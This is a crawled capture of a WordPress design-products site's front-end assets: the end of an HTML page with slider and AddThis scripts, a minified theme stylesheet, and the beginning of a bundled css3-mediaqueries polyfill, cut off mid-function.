e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208
body_size: 3923
content:
/*! normalize.css http://github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html{background:#fff;color:#000;font:16px/1.5 "proxima-nova",sans-serif;-webkit-text-size-adjust:100%;-ms-word-wrap:break-word;word-wrap:break-word}.group{*zoom:1}.group:before,.group:after{content:"";display:table}.group:after{clear:both}.align-r{text-align:right}.align-l{text-align:left}.align-c{text-align:center}.float-r{float:right}.float-l{float:left}.is-hidden{display:none !important;visibility:hidden !important}@media only screen and (max-width: 321px){.hide-sml{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-med{display:none}}@media only screen and (min-width: 1024px){.hide-lrg{display:none}}ol,ul{margin:0;padding:0;list-style:none}dl{overflow:hidden;margin:0 0 1em}dt{font-style:normal;font-weight:700}dd{margin:0 0 1em}a{color:#000;-webkit-transition:color 0.2s ease-in-out;-webkit-transition-delay:0s;-moz-transition:color 0.2s ease-in-out 0s;-o-transition:color 0.2s ease-in-out 0s;transition:color 0.2s ease-in-out 0s}a:visited{color:#000}a:focus{color:#737373}a:hover{color:#737373}a:active{color:#737373}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}.fa-external-link{font-size:80%;text-decoration:underline}form>div{margin-bottom:1em}form ol,form ul{list-style:none;margin-left:0}fieldset{border:0;padding:0;margin:0}label{display:block;padding-bottom:0.25em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}input,textarea{width:100%;border:1px solid #94959a;padding:0.5em 0.65rem}input[type=text],input[type=search],input[type=url],input[type=number],textarea{-webkit-appearance:none}button,input[type="submit"]{padding:0.5em;background:#aeafb3;border:1px solid #94959a;cursor:pointer}input[type="checkbox"],input[type="radio"]{width:auto;margin-right:0.3em}input[type="search"]{-webkit-appearance:none;border-radius:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}img,video,object{height:auto;max-width:100%}iframe{margin-bottom:1em}table{border-collapse:collapse;border-spacing:0;border:1px solid #94959a;margin-bottom:2em}th{background:#aeafb3;text-align:left;border:1px solid #94959a;padding:0.5em}td{border:1px solid #94959a;padding:0.5em}h1,h2,h3,h4,h5,h6{margin-bottom:0.5em}p,li{margin-bottom:0.5em;color:#555}blockquote{color:#595959;font-style:italic;position:relative}blockquote .fa-quote-left{position:absolute;left:-25px;top:5px}hr{border:0;height:2px;background:#94959a;margin:1em 0}address{margin-bottom:1em}abbr{border-bottom:1px dotted #000;cursor:help}acronym{font-weight:bold;font-style:italic}cite{font-weight:bold}q{font-style:italic}strong,b{font-style:normal;font-weight:700}i,em{font-style:italic;font-weight:400}.note{font-size:0.875em}.ruled{line-height:0.5;text-align:center}.ruled span{display:inline-block;position:relative}.ruled span:before,.ruled span:after{content:"";position:absolute;height:5px;border-bottom:1px solid #94959a;top:0;width:600px}.ruled span:before{right:100%;margin-right:15px}.ruled span:after{left:100%;margin-left:15px}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:"proxima-nova",sans-serif;font-style:normal;font-weight:700}h1{font-size:1.75em}h2{font-size:1.5625em}h3{font-size:1.375em}h4,h5{font-size:1em}h6{font-size:0.9375em;text-transform:uppercase}.section-header,.product-title{font-size:1.75em;line-height:1;margin-bottom:0.5em;text-align:left}.subtle-title{font-weight:100}.page-template-templatestmpl-2-col-php .section-header,.page-template-default .section-header{border-bottom:1px solid #94959a;padding-bottom:0.25em;margin:1em 0 0 0}.product-preview-title{color:#fff;font-style:normal;font-weight:100;font-size:0.9375em;margin-top:0.5em;padding-top:0.33333em}.product-preview-title .fa{color:#922f33;float:right}@media print{body{font-family:Georgia, serif;background:none;color:black}.site{width:100%;margin:0;padding:0;background:none}.site-header,.site-contact-wrap,.site-contact-title,.site-info,.product-options,.flex-control-nav,#carousel{display:none !important}.site-address,.site-tel{float:none !important;margin:0 !important;text-align:center !important;font-size:10pt !important}.site-address{border-top:1px solid black;padding-top:10px}.entry-content a:after{content:" [" attr(href) "] "}.flexslider{border:none !important}.flexslider .slides .flex-active-slide{width:15% !important;text-align:center}.block--site-footer .content{border:none !important}.product-single-img{border:none !important}}nav{list-style-type:none}.menu a{text-decoration:none}.menu-inline>li{color:#fff;display:inline-block;line-height:1;margin-right:0.5em}.menu-inline>li:last-child{margin-right:0}.menu-inline>li a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;padding-right:0.5em}.menu-stacked>li{border-bottom:1px solid #000;margin-bottom:0.33333em;padding-bottom:0.33333em;position:relative;line-height:18px}.menu-blocks>li{float:left;margin-right:1em}.menu-blocks>li:last-child{margin-right:0}.menu-blocks>li a{color:#fff;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#000;padding:0.5em 1em;text-decoration:none}.menu-blocks>li a:visited{color:#fff}.menu-blocks>li a:focus{color:#f2f2f2}.menu-blocks>li a:hover{color:#f2f2f2}.menu-blocks>li a:active{color:#f2f2f2}@media only screen and (min-width: 1024px){.menu-blocks>li a{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}}.menu-blocks>li a:hover{background-color:#333}.site-social li{font-size:0.875em;text-transform:uppercase}.product-options{font-size:0.875em;border-top:1px solid #94959a;margin-top:2em;padding-top:1em;text-transform:uppercase}.navigation-main{background:#aeafb3;padding:1em 1em 0.5em 1em;font-style:normal;font-weight:300;line-height:1;margin-bottom:0.5em}@media only screen and (max-width: 321px){.navigation-main{padding:0}.navigation-main li:first-of-type{padding-top:0.5em}}.navigation-main .menu-inline{text-align:center}.navigation-main a{color:#000}.navigation-main a:visited{color:#000}.navigation-main a:focus{color:#737373}.navigation-main a:hover{color:#737373}.navigation-main a:active{color:#737373}@media only screen and (max-width: 321px){.site-nav{text-align:center}}#breadcrumbs{font-size:0.875em}.site-menu-secondary,.site-contact{color:#922f33;font-size:0.875em;text-align:right}@media only screen and (max-width: 321px){.site-menu-secondary,.site-contact{text-align:center}}.site-menu-secondary a,.site-contact a{color:#922f33;text-decoration:none}.site-menu-secondary a:visited,.site-contact a:visited{color:#922f33}.site-menu-secondary a:focus,.site-contact a:focus{color:#eabdbf}.site-menu-secondary a:hover,.site-contact a:hover{color:#eabdbf}.site-menu-secondary a:active,.site-contact a:active{color:#eabdbf}a.menu-link{display:block;background:#922f33;color:#fff;clear:both;padding:1em;text-decoration:none}nav[role=navigation]{clear:both;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.js nav[role=navigation]{overflow:hidden;max-height:0}nav[role=navigation].active{max-height:20em}@media only screen and (max-width: 321px){nav[role=navigation] li{width:100%;float:none}}@media only screen and (max-width: 321px){nav[role=navigation] li a{display:block}}@media only screen and (min-width: 321px){a.menu-link{display:none}.js nav[role=navigation]{max-height:none}}.site-branding{margin:0 auto 1em auto}.btn,.btn--small,.btn--large{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;display:inline-block;background:#922f33;line-height:1;font-weight:bold;padding:1em;border:0;text-align:center;text-decoration:none;text-transform:uppercase}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn:focus,.btn--small:focus,.btn--large:focus{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover{color:#f2f2f2}.btn:active,.btn--small:active,.btn--large:active{color:#f2f2f2}.btn a,.btn--small a,.btn--large a{color:#fff;text-decoration:none}.btn a:visited,.btn--small a:visited,.btn--large a:visited{color:#fff}.btn a:focus,.btn--small a:focus,.btn--large a:focus{color:#f2f2f2}.btn a:hover,.btn--small a:hover,.btn--large a:hover{color:#f2f2f2}.btn a:active,.btn--small a:active,.btn--large a:active{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover,.btn:focus,.btn--small:focus,.btn--large:focus{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#a5353a;color:#fff}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn.disabled,.disabled.btn--small,.disabled.btn--large{background:#000;color:#fff}.btn--small{padding:0.5em}.btn--large{padding:0.5em;text-transform:uppercase;background:#000;font-size:1.4rem;font-weight:normal}.block,.block--site-header-extra,.block--site-header,.block--breadcrumb,.block--site-slider,.block--site-content,.block--site-footer{padding:2em 1em 2em 1em;position:relative}.block .content,.block--site-header-extra .content,.block--site-header .content,.block--breadcrumb .content,.block--site-slider .content,.block--site-content .content,.block--site-footer .content{margin:0 auto;max-width:1024px}.block--site-header-extra{padding:0.5em 1em}.block--site-header{padding:0}.block--breadcrumb{padding:0 1em 1.5em 1em}.block--site-slider{padding:0}.block--site-content{padding:0 1em}.page-template-templatestmpl-products-php .block--site-content,.archive .block--site-content,.single .block--site-content{padding:2em 1em 2em 1em}.block--site-footer{clear:both;margin-top:2em}.block--site-footer .content{border-top:1px solid #bbbcbf;font-style:0.9375em;padding-top:1em}.block--site-footer .site-contact-wrap,.block--site-footer .site-tel,.block--site-footer .site-address{margin-bottom:1em}@media only screen and (min-width: 1024px){.block--site-footer .site-contact-wrap{text-align:center;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-tel{text-align:right;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-info{text-align:center;margin-bottom:0}}.product-content p{margin:0 0 0.5em 0}.product-single-img{border:1px solid #94959a;text-align:center}.product-single-img img{width:80%}@media only screen and (min-width: 0) and (max-width: 767px){.product-title{margin-top:1em}}.product-featured{margin-top:2em}.product-image{border:1px solid #94959a;padding-top:1em;margin-bottom:1.5em;text-align:center}.product-image img{max-width:200px}.product-image figcaption{padding-left:1em;text-align:left}.flexslider{margin:0 0 2.5em 0;text-align:center;border:1px solid #94959a;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}#slider.flexslider .slides img{width:80%;margin:0 auto;display:block}#carousel.flexslider{margin-bottom:0}.flexslider .slides.thumbnail-slides img{width:60%}.flex-direction-nav a{height:60px}@media only screen and (min-width: 1024px){.page-slider{overflow:hidden}}.slider-title{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-style:normal;font-weight:100;font-size:1.375em;line-height:1.4;padding:0.5em}@media only screen and (min-width: 1024px){.slider-title{position:absolute;top:11%;width:40%;left:30%;text-align:center}}.post{margin-bottom:3em;padding-bottom:2em}.single .post,.post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.post:first-of-type{margin-top:2em}.post ul,.post ol{margin:0 1em 1em 1em;line-height:1.3}.post ul li,.post ol li{margin-bottom:0.5em}.post ul li ul,.post ul li ol,.post ol li ul,.post ol li ol{margin:0.5em 0 0 1em}.post ul{list-style:square}.post ol{list-style:decimal;margin:0 1em 1em 1.5em}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.blog-posted{margin-top:5px}.entry-header{margin-bottom:1em}.group-blog .entry-header{margin-bottom:1em}.entry-image{margin:1em auto}.entry-meta{background:#fdfdfd;padding:1em 0;border-top:1px solid #c8c9cc;border-bottom:1px solid #c8c9cc;margin-top:10px}.entry-meta .comments-link,.entry-meta .blog-posted{padding-left:1em;font-size:0.9375em}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1em}.alignright{display:inline;float:right;margin-left:1em}.aligncenter{clear:both;display:block;margin:0 auto 1em auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.site-content .gallery{margin-bottom:1.5em}.site-content .gallery a img{border:none;height:auto;max-width:90%}.site-content .gallery dd{margin:0}.widget select{max-width:100%}.widget_search .submit{display:none}.page-intro{color:#000;font-size:1.375em;font-weight:100;font-style:normal;margin-bottom:1em;text-align:center}.img-caption{display:block;position:relative;overflow:hidden}.img-caption figcaption{position:absolute;background:#aeafb3;opacity:0;-webkit-transition:all 0.6s ease;-moz-transition:all 0.6s ease;-o-transition:all 0.6s ease;width:100%}.img-caption:hover figcaption{opacity:1}.img-caption:hover:before{opacity:0}.cap-bot:before{bottom:10px;left:10px}.cap-bot figcaption{left:0;bottom:-30%}.cap-bot:hover figcaption{bottom:0}.img-caption--static figcaption{background:#aeafb3;display:block;padding-top:0.25em;padding-bottom:0.25em}input,textarea{width:auto}.block--site-content .gform_wrapper .top_label .gfield_label{margin:1em 0 0.25em 0;font-size:1em}.block--site-content .gform_wrapper input[type=text],.block--site-content .gform_wrapper input[type=url],.block--site-content .gform_wrapper input[type=email],.block--site-content .gform_wrapper input[type=tel],.block--site-content .gform_wrapper input[type=number],.block--site-content .gform_wrapper input[type=password],.block--site-content .gform_wrapper .top_label textarea.textarea{font-size:1em;padding:0.5em;letter-spacing:1px}.block--site-content .gform_wrapper h2.gsection_title{margin-top:2em !important}.block--site-content .gform_wrapper ul.gfield_radio li{padding-left:5px !important}


--- FILE ---
content_type: text/javascript
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200
body_size: 5800
content:
// @codekit-append "css3-mediaqueries.js"
// @codekit-append "jquery.fitvids.js"
// @codekit-append "menu-responsive.js"
// @codekit-append "image-rollover.js"
// @codekit-append "scripts.js"
/* **********************************************
     Begin css3-mediaqueries.js
********************************************** */typeof Object.create != "function" && (Object.create = function(e) {
  function t() {}
  t.prototype = e;
  return new t;
});

var ua = {
  toString: function() {
    return navigator.userAgent;
  },
  test: function(e) {
    return this.toString().toLowerCase().indexOf(e.toLowerCase()) > -1;
  }
};

ua.version = (ua.toString().toLowerCase().match(/[\s\S]+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1];

ua.webkit = ua.test("webkit");

ua.gecko = ua.test("gecko") && !ua.webkit;

ua.opera = ua.test("opera");

ua.ie = ua.test("msie") && !ua.opera;

ua.ie6 = ua.ie && document.compatMode && typeof document.documentElement.style.maxHeight == "undefined";

ua.ie7 = ua.ie && document.documentElement && typeof document.documentElement.style.maxHeight != "undefined" && typeof XDomainRequest == "undefined";

ua.ie8 = ua.ie && typeof XDomainRequest != "undefined";

var domReady = function() {
  var e = [], t = function() {
    if (!arguments.callee.done) {
      arguments.callee.done = !0;
      for (var t = 0; t < e.length; t++) e[t]();
    }
  };
  document.addEventListener && document.addEventListener("DOMContentLoaded", t, !1);
  if (ua.ie) {
    (function() {
      try {
        document.documentElement.doScroll("left");
      } catch (e) {
        setTimeout(arguments.callee, 50);
        return;
      }
      t();
    })();
    document.onreadystatechange = function() {
      if (document.readyState === "complete") {
        document.onreadystatechange = null;
        t();
      }
    };
  }
  ua.webkit && document.readyState && function() {
    document.readyState !== "loading" ? t() : setTimeout(arguments.callee, 10);
  }();
  window.onload = t;
  return function(t) {
    typeof t == "function" && (e[e.length] = t);
    return t;
  };
}(), cssHelper = function() {
  var e = {
    BLOCKS: /[^\s{][^{]*\{(?:[^{}]*\{[^{}]*\}[^{}]*|[^{}]*)*\}/g,
    BLOCKS_INSIDE: /[^\s{][^{]*\{[^{}]*\}/g,
    DECLARATIONS: /[a-zA-Z\-]+[^;]*:[^;]+;/g,
    RELATIVE_URLS: /url\(['"]?([^\/\)'"][^:\)'"]+)['"]?\)/g,
    REDUNDANT_COMPONENTS: /(?:\/\*([^*\\\\]|\*(?!\/))+\*\/|@import[^;]+;)/g,
    REDUNDANT_WHITESPACE: /\s*(,|:|;|\{|\})\s*/g,
    MORE_WHITESPACE: /\s{2,}/g,
    FINAL_SEMICOLONS: /;\}/g,
    NOT_WHITESPACE: /\S+/g
  }, t, n = !1, r = [], i = function(e) {
    typeof e == "function" && (r[r.length] = e);
  }, s = function() {
    for (var e = 0; e < r.length; e++) r[e](t);
  }, o = {}, u = function(e, t) {
    if (o[e]) {
      var n = o[e].listeners;
      if (n) for (var r = 0; r < n.length; r++) n[r](t);
    }
  }, a = function(e, t, n) {
    ua.ie && !window.XMLHttpRequest && (window.XMLHttpRequest = function() {
      return new ActiveXObject("Microsoft.XMLHTTP");
    });
    if (!XMLHttpRequest) return "";
    var r = new XMLHttpRequest;
    try {
      r.open("get", e, !0);
      r.setRequestHeader("X_REQUESTED_WITH", "XMLHttpRequest");
    } catch (i) {
      n();
      return;
    }
    var s = !1;
    setTimeout(function() {
      s = !0;
    }, 5e3);
    document.documentElement.style.cursor = "progress";
    r.onreadystatechange = function() {
      if (r.readyState === 4 && !s) {
        !r.status && location.protocol === "file:" || r.status >= 200 && r.status < 300 || r.status === 304 || navigator.userAgent.indexOf("Safari") > -1 && typeof r.status == "undefined" ? t(r.responseText) : n();
        document.documentElement.style.cursor = "";
        r = null;
      }
    };
    r.send("");
  }, f = function(t) {
    t = t.replace(e.REDUNDANT_COMPONENTS, "");
    t = t.replace(e.REDUNDANT_WHITESPACE, "$1");
    t = t.replace(e.MORE_WHITESPACE, " ");
    t = t.replace(e.FINAL_SEMICOLONS, "}");
    return t;
  }, l = {
    mediaQueryList: function(t) {
      var n = {}, r = t.indexOf("{"), i = t.substring(0, r);
      t = t.substring(r + 1, t.length - 1);
      var s = [], o = [], u = i.toLowerCase().substring(7).split(",");
      for (var a = 0; a < u.length; a++) s[s.length] = l.mediaQuery(u[a], n);
      var f = t.match(e.BLOCKS_INSIDE);
      if (f !== null) for (a = 0; a < f.length; a++) o[o.length] = l.rule(f[a], n);
      n.getMediaQueries = function() {
        return s;
      };
      n.getRules = function() {
        return o;
      };
      n.getListText = function() {
        return i;
      };
      n.getCssText = function() {
        return t;
      };
      return n;
    },
    mediaQuery: function(t, n) {
      t = t || "";
      var r = !1, i, s = [], o = !0, u = t.match(e.NOT_WHITESPACE);
      for (var a = 0; a < u.length; a++) {
        var f = u[a];
        if (!!i || f !== "not" && f !== "only") {
          if (!i) i = f; else if (f.charAt(0) === "(") {
            var l = f.substring(1, f.length - 1).split(":");
            s[s.length] = {
              mediaFeature: l[0],
              value: l[1] || null
            };
          }
        } else f === "not" && (r = !0);
      }
      return {
        getList: function() {
          return n || null;
        },
        getValid: function() {
          return o;
        },
        getNot: function() {
          return r;
        },
        getMediaType: function() {
          return i;
        },
        getExpressions: function() {
          return s;
        }
      };
    },
    rule: function(e, t) {
      var n = {}, r = e.indexOf("{"), i = e.substring(0, r), s = i.split(","), o = [], u = e.substring(r + 1, e.length - 1).split(";");
      for (var a = 0; a < u.length; a++) o[o.length] = l.declaration(u[a], n);
      n.getMediaQueryList = function() {
        return t || null;
      };
      n.getSelectors = function() {
        return s;
      };
      n.getSelectorText = function() {
        return i;
      };
      n.getDeclarations = function() {
        return o;
      };
      n.getPropertyValue = function(e) {
        for (var t = 0; t < o.length; t++) if (o[t].getProperty() === e) return o[t].getValue();
        return null;
      };
      return n;
    },
    declaration: function(e, t) {
      var n = e.indexOf(":"), r = e.substring(0, n), i = e.substring(n + 1);
      return {
        getRule: function() {
          return t || null;
        },
        getProperty: function() {
          return r;
        },
        getValue: function() {
          return i;
        }
      };
    }
  }, c = function(n) {
    if (typeof n.cssHelperText != "string") return;
    var r = {
      mediaQueryLists: [],
      rules: [],
      selectors: {},
      declarations: [],
      properties: {}
    }, i = r.mediaQueryLists, s = r.rules, o = n.cssHelperText.match(e.BLOCKS);
    if (o !== null) for (var u = 0; u < o.length; u++) if (o[u].substring(0, 7) === "@media ") {
      i[i.length] = l.mediaQueryList(o[u]);
      s = r.rules = s.concat(i[i.length - 1].getRules());
    } else s[s.length] = l.rule(o[u]);
    var a = r.selectors, f = function(e) {
      var t = e.getSelectors();
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        a[r] || (a[r] = []);
        a[r][a[r].length] = e;
      }
    };
    for (u = 0; u < s.length; u++) f(s[u]);
    var c = r.declarations;
    for (u = 0; u < s.length; u++) c = r.declarations = c.concat(s[u].getDeclarations());
    var h = r.properties;
    for (u = 0; u < c.length; u++) {
      var p = c[u].getProperty();
      h[p] || (h[p] = []);
      h[p][h[p].length] = c[u];
    }
    n.cssHelperParsed = r;
    t[t.length] = n;
    return r;
  }, h = function(e, t) {
    e.cssHelperText = f(t || e.innerHTML);
    return c(e);
  }, p = function() {
    n = !0;
    t = [];
    var r = [], i = function() {
      for (var e = 0; e < r.length; e++) c(r[e]);
      var t = document.getElementsByTagName("style");
      for (e = 0; e < t.length; e++) h(t[e]);
      n = !1;
      s();
    }, o = document.getElementsByTagName("link");
    for (var u = 0; u < o.length; u++) {
      var l = o[u];
      l.getAttribute("rel").indexOf("style") > -1 && l.href && l.href.length !== 0 && !l.disabled && (r[r.length] = l);
    }
    if (r.length > 0) {
      var p = 0, d = function() {
        p++;
        p === r.length && i();
      }, v = function(t) {
        var n = t.href;
        a(n, function(r) {
          r = f(r).replace(e.RELATIVE_URLS, "url(" + n.substring(0, n.lastIndexOf("/")) + "/$1)");
          t.cssHelperText = r;
          d();
        }, d);
      };
      for (u = 0; u < r.length; u++) v(r[u]);
    } else i();
  }, d = {
    mediaQueryLists: "array",
    rules: "array",
    selectors: "object",
    declarations: "array",
    properties: "object"
  }, v = {
    mediaQueryLists: null,
    rules: null,
    selectors: null,
    declarations: null,
    properties: null
  }, m = function(e, t) {
    if (v[e] !== null) {
      if (d[e] === "array") return v[e] = v[e].concat(t);
      var n = v[e];
      for (var r in t) t.hasOwnProperty(r) && (n[r] ? n[r] = n[r].concat(t[r]) : n[r] = t[r]);
      return n;
    }
  }, g = function(e) {
    v[e] = d[e] === "array" ? [] : {};
    for (var n = 0; n < t.length; n++) m(e, t[n].cssHelperParsed[e]);
    return v[e];
  };
  domReady(function() {
    var e = document.body.getElementsByTagName("*");
    for (var t = 0; t < e.length; t++) e[t].checkedByCssHelper = !0;
    document.implementation.hasFeature("MutationEvents", "2.0") || window.MutationEvent ? document.body.addEventListener("DOMNodeInserted", function(e) {
      var t = e.target;
      if (t.nodeType === 1) {
        u("DOMElementInserted", t);
        t.checkedByCssHelper = !0;
      }
    }, !1) : setInterval(function() {
      var e = document.body.getElementsByTagName("*");
      for (var t = 0; t < e.length; t++) if (!e[t].checkedByCssHelper) {
        u("DOMElementInserted", e[t]);
        e[t].checkedByCssHelper = !0;
      }
    }, 1e3);
  });
  var y = function(e) {
    if (typeof window.innerWidth != "undefined") return window["inner" + e];
    if (typeof document.documentElement != "undefined" && typeof document.documentElement.clientWidth != "undefined" && document.documentElement.clientWidth != 0) return document.documentElement["client" + e];
  };
  return {
    addStyle: function(e, t) {
      var n = document.createElement("style");
      n.setAttribute("type", "text/css");
      document.getElementsByTagName("head")[0].appendChild(n);
      n.styleSheet ? n.styleSheet.cssText = e : n.appendChild(document.createTextNode(e));
      n.addedWithCssHelper = !0;
      typeof t == "undefined" || t === !0 ? cssHelper.parsed(function(t) {
        var r = h(n, e);
        for (var i in r) r.hasOwnProperty(i) && m(i, r[i]);
        u("newStyleParsed", n);
      }) : n.parsingDisallowed = !0;
      return n;
    },
    removeStyle: function(e) {
      return e.parentNode.removeChild(e);
    },
    parsed: function(e) {
      if (n) i(e); else if (typeof t != "undefined") typeof e == "function" && e(t); else {
        i(e);
        p();
      }
    },
    mediaQueryLists: function(e) {
      cssHelper.parsed(function(t) {
        e(v.mediaQueryLists || g("mediaQueryLists"));
      });
    },
    rules: function(e) {
      cssHelper.parsed(function(t) {
        e(v.rules || g("rules"));
      });
    },
    selectors: function(e) {
      cssHelper.parsed(function(t) {
        e(v.selectors || g("selectors"));
      });
    },
    declarations: function(e) {
      cssHelper.parsed(function(t) {
        e(v.declarations || g("declarations"));
      });
    },
    properties: function(e) {
      cssHelper.parsed(function(t) {
        e(v.properties || g("properties"));
      });
    },
    broadcast: u,
    addListener: function(e, t) {
      if (typeof t == "function") {
        o[e] || (o[e] = {
          listeners: []
        });
        o[e].listeners[o[e].listeners.length] = t;
      }
    },
    removeListener: function(e, t) {
      if (typeof t == "function" && o[e]) {
        var n = o[e].listeners;
        for (var r = 0; r < n.length; r++) if (n[r] === t) {
          n.splice(r, 1);
          r -= 1;
        }
      }
    },
    getViewportWidth: function() {
      return y("Width");
    },
    getViewportHeight: function() {
      return y("Height");
    }
  };
}();

domReady(function() {
  var t, n = {
    LENGTH_UNIT: /[0-9]+(em|ex|px|in|cm|mm|pt|pc)$/,
    RESOLUTION_UNIT: /[0-9]+(dpi|dpcm)$/,
    ASPECT_RATIO: /^[0-9]+\/[0-9]+$/,
    ABSOLUTE_VALUE: /^[0-9]*(\.[0-9]+)*$/
  }, r = [], i = function() {
    var e = "css3-mediaqueries-test", t = document.createElement("div");
    t.id = e;
    var n = cssHelper.addStyle("@media all and (width) { #" + e + " { width: 1px !important; } }", !1);
    document.body.appendChild(t);
    var r = t.offsetWidth === 1;
    n.parentNode.removeChild(n);
    t.parentNode.removeChild(t);
    i = function() {
      return r;
    };
    return r;
  }, s = function() {
    t = document.createElement("div");
    t.style.cssText = "position:absolute;top:-9999em;left:-9999em;margin:0;border:none;padding:0;width:1em;font-size:1em;";
    document.body.appendChild(t);
    t.offsetWidth !== 16 && (t.style.fontSize = 16 / t.offsetWidth + "em");
    t.style.width = "";
  }, o = function(e) {
    t.style.width = e;
    var n = t.offsetWidth;
    t.style.width = "";
    return n;
  }, u = function(e, t) {
    var r = e.length, i = e.substring(0, 4) === "min-", s = !i && e.substring(0, 4) === "max-";
    if (t !== null) {
      var u, a;
      if (n.LENGTH_UNIT.exec(t)) {
        u = "length";
        a = o(t);
      } else if (n.RESOLUTION_UNIT.exec(t)) {
        u = "resolution";
        a = parseInt(t, 10);
        var f = t.substring((a + "").length);
      } else if (n.ASPECT_RATIO.exec(t)) {
        u = "aspect-ratio";
        a = t.split("/");
